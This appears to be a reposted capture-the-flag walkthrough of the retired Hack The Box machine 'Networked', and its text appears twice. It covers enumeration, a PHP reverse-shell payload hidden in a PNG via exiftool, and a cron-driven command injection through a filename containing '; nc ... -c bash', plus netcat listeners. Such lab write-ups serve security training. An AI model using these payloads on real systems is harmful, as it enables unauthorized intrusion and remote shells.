YIYI
Performance Marketing Innovator
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Today, we’re sharing another Hack Challenge Walkthrough box: Networked design by Guly and the machine is part of the retired lab, so you can connect to the machine using your HTB VPN and then start to solve the CTF.
The level of the Lab is set: Beginner to intermediate.
Task: Capture the user.txt and root.txt flags.
Penetration Methodologies
Network Scanning
Enumeration
Exploiting
Privilege Escalation
Network Scanning

As we know the victim’s machine IP thus, we can start with Nmap scanning to identify the open ports and services running across it.
From this scanning result, we found that port 80 is open for HTTP. besides, port 22 is also open for SSH.
Enumeration

As a result, we looked at the victim IP in the web browser and the welcomed web page is shown in the image below.
I read the text given on the web page, but I didn’t find the message was enough to guess next clue, so I decided to go with the listing of the web directory.

Thus, I choose dirbuster for the directory brute force attack and enter the target URL.
As a result I found some php files and directories like /uploads and /backup as shown in the given image.

So, first I explored the /backup directory and found a backup.tar file on the website.

Without wasting a lot of time, we downloaded the file backup.tar in our local machine and extracted the file to analyze what’s in it.

So, basically, it holds some php files like index.php, lib.php, photos.php, and upload.php. Then we explored upload.php file where this file has been linked to uploads directory to validate uploaded photo via extensions like jpg, png, gif & jpeg.

Then I explored photo.php in the web browser and note that it was the photo gallery where the uploaded photos are available.


And when I scanned the /upload.php file in the web browser, I found the upload parameter that allows any image file to be uploaded.
It could be exploited by uploading a backdoor by injecting a malicious payload into the image. So, we’ve got the image named “1.png” that I used to inject a malicious payload.
After injected the payload with the help of exfil tool, I saved the image as shell.php.png


When all things are set then I upload the file “shell.php.png” and as a result, the uploaded file is shown to refresh the gallery successfully.
So, again we browse the http://10.10.10.photos.php file and found the link for our malicious file that we have uploaded.
Now, it was time to execute the backdoor but before that, we need to start netcat listener in the background.

Then finally! We obtained the victim’s machine reverse connection via netcat session and a bash shell. I found three files inside the /guly folder as: “check attack.php” “user.txt” “crontab.guly” where I try to read the user.txt file but couldn’t read it due to the least permission.
Privilege Escalation

Then I explored crontab.guly where I found a cronjob running in the background to run attack php file every three minutes after that, the attack.php file will check for the malicious content inside
The nohup command runs another program defined as its argument and disregards all signals from SIGHUP (hangup). The given exec function along with nohup will delete the files from the get namechecks function under $path = /var/www/html/uploads/ and $value.
Therefore, I decided to use the exec function by passing two arguments separated by semi-colon (;) under /var/www/html / uploads, so I use the touch command to build a file that will be our first argument and then continue the second argument separated by; for netcat reverse connection wait for three to get the reverse connection via new netcat session.


We got a reverse connection of the host machine after three minutes in a new terminal where we had our netcat in listening mode and catch the 1st flag by reading user.txt file.
Now it’s time to get the root flag too, but we need to raise the root privileges for these, so we search for the user’s sudo permission.
So, we found user guly can run a program changename.sh from inside /user/local/sbin as root and fill the input which will give a root shell. Just move inside the/root directory and capture the root flag.
Author: Geet Madan is a Certified Ethical Hacker, Researcher and Technical Writer at Hacking Articles on Information Security. Contact here
The level of the Lab is set: Beginner to intermediate.
Task: Capture the user.txt and root.txt flags.
Penetration Methodologies
Network Scanning
- Nmap
Enumeration
- Dirbuster
Exploiting
- Malicious file upload
Privilege Escalation
- Abusing Exec function via nohup
- Abusing Sudo Right
Network Scanning
As we know the victim’s machine IP thus, we can start with Nmap scanning to identify the open ports and services running across it.
Code:
nmap -A 10.10.10.146From this scanning result, we found that port 80 is open for HTTP. besides, port 22 is also open for SSH.
Enumeration
As a result, we looked at the victim IP in the web browser and the welcomed web page is shown in the image below.
Code:
http://10.10.10.146I read the text given on the web page, but I didn’t find the message was enough to guess next clue, so I decided to go with the listing of the web directory.
Thus, I choose dirbuster for the directory brute force attack and enter the target URL.
As a result I found some php files and directories like /uploads and /backup as shown in the given image.
So, first I explored the /backup directory and found a backup.tar file on the website.
Without wasting a lot of time, we downloaded the file backup.tar in our local machine and extracted the file to analyze what’s in it.
So, basically, it holds some php files like index.php, lib.php, photos.php, and upload.php. Then we explored upload.php file where this file has been linked to uploads directory to validate uploaded photo via extensions like jpg, png, gif & jpeg.
Then I explored photo.php in the web browser and note that it was the photo gallery where the uploaded photos are available.
And when I scanned the /upload.php file in the web browser, I found the upload parameter that allows any image file to be uploaded.
It could be exploited by uploading a backdoor by injecting a malicious payload into the image. So, we’ve got the image named “1.png” that I used to inject a malicious payload.
Code:
exiftool -Comment='<?php system("nc 10.10.14.15 1234 -e /bin/bash"); ?>' 1.pngAfter injected the payload with the help of exfil tool, I saved the image as shell.php.png
When all things are set then I upload the file “shell.php.png” and as a result, the uploaded file is shown to refresh the gallery successfully.
So, again we browse the http://10.10.10.photos.php file and found the link for our malicious file that we have uploaded.
Now, it was time to execute the backdoor but before that, we need to start netcat listener in the background.
Then finally! We obtained the victim’s machine reverse connection via netcat session and a bash shell. I found three files inside the /guly folder as: “check attack.php” “user.txt” “crontab.guly” where I try to read the user.txt file but couldn’t read it due to the least permission.
Code:
nc -lvp 1234Privilege Escalation
Then I explored crontab.guly where I found a cronjob running in the background to run attack php file every three minutes after that, the attack.php file will check for the malicious content inside
and report it by mail to guly. In addition, the “exec” function here is used for “nohup”, which stands for No Hungup./var /www /html/uploads
Code:
exec("nohup /bin/rm -f $path$value >/dev/null 2>&1 &")The nohup command runs another program defined as its argument and disregards all signals from SIGHUP (hangup). The given exec function along with nohup will delete the files from the get namechecks function under $path = /var/www/html/uploads/ and $value.
Therefore, I decided to use the exec function by passing two arguments separated by semi-colon (;) under /var/www/html / uploads, so I use the touch command to build a file that will be our first argument and then continue the second argument separated by; for netcat reverse connection wait for three to get the reverse connection via new netcat session.
Code:
cd /var/www/html/uploads
touch '; nc 10.10.14.15 8888 -c bash'
nc -lvp 8888
We got a reverse connection of the host machine after three minutes in a new terminal where we had our netcat in listening mode and catch the 1st flag by reading user.txt file.
Now it’s time to get the root flag too, but we need to raise the root privileges for these, so we search for the user’s sudo permission.
So, we found user guly can run a program changename.sh from inside /user/local/sbin as root and fill the input which will give a root shell. Just move inside the/root directory and capture the root flag.
Author: Geet Madan is a Certified Ethical Hacker, Researcher and Technical Writer at Hacking Articles on Information Security. Contact here